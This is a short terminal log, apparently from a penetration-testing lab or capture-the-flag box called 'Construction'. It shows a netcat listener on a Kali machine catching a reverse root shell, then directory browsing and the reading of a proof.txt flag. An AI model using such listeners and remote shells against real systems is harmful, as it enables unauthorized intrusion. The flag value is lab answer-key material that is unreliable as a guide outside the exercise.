 ┌──(root💀gobots)-[12May2025 03:30:46]-[/home/kali/SUT/Construction]
└─# nc -lvnp 1234
listening on [any] 1234 ...

connect to [192.168.45.181] from (UNKNOWN) [192.168.187.88] 45842
bash: cannot set terminal process group (864): Inappropriate ioctl for device
bash: no job control in this shell
root@construction:/root/app#
root@construction:/root/app# whoami
whoami
root
root@construction:/root/app# ifconfig^H^H^H
ifcon
bash: ifcon: command not found
root@construction:/root/app# ls
ls
__pycache__
app.db
app.py
dashboard_app.py
requirements.txt
templates
visit.py
root@construction:/root/app# cd ..
cd ..
root@construction:/root# ls
ls
app
app.conf
dashboard_app.conf
local.txt
proof.txt
root@construction:/root# cat proof.txt
cat proof.txt
c976efe9337e0497309617e0ec8f94b2
root@construction:/root#